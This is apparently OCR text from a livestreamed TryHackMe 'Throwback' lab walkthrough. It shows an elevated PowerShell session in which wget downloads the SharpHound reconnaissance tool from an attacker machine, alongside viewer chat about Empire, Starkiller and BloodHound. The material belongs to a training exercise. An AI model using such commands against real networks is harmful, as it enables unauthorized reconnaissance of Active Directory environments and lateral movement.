 10.200.24.219
En
8:23 PM
10.200.24.219 ×
Administrator: cmd.exe (running as THROWBACK-PROD\admin-petersj) - powershell
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 7/31/2020 3:37 AM 3D Objects
d-r--- 7/31/2020 3:37 AM Contacts
d-r--- 9/6/2020 4:12 AM Desktop
d-r--- 7/31/2020 3:37 AM Documents
d-r--- 7/31/2020 3:37 AM Downloads
d-r--- 7/31/2020 3:37 AM Favorites
d-r--- 7/31/2020 3:37 AM Links
d-r--- 7/31/2020 3:37 AM Music
d-r--- 7/31/2020 3:37 AM Pictures
d-r--- 7/31/2020 3:37 AM Saved Games
d-r--- 7/31/2020 3:37 AM Searches
d-r--- 7/31/2020 3:37 AM Videos
-a---- 9/6/2020 3:49 AM 5151 launcher.bat
-a---- 9/7/2020 12:23 AM 0 SharpHound.exe
PS C:\Users\petersj> wget "http://10.50.22.5:8000/SharpHound.exe" -o Sha
rpHound.exe
PS C:\Users\petersj> _
12:23 AM
9/7/2020
window (Starkiller / Empire /
Bloodhound / Neo4j )
jaximusq8 You won't be interacting with
them anytime soon
Westar I'll be going again... 2AM
already and have to work
tomorrow. Have a good one
John!
EthicalKid yooo
Kalifornia... he is evolving
jaximusq8 Most of the time the
executable is the version that
will work but you can try
the ps1
trevorguitar94 Loving this series. Hopefully
THM will continue adding
networks to the platform
xx_libolicul_xx use .ps1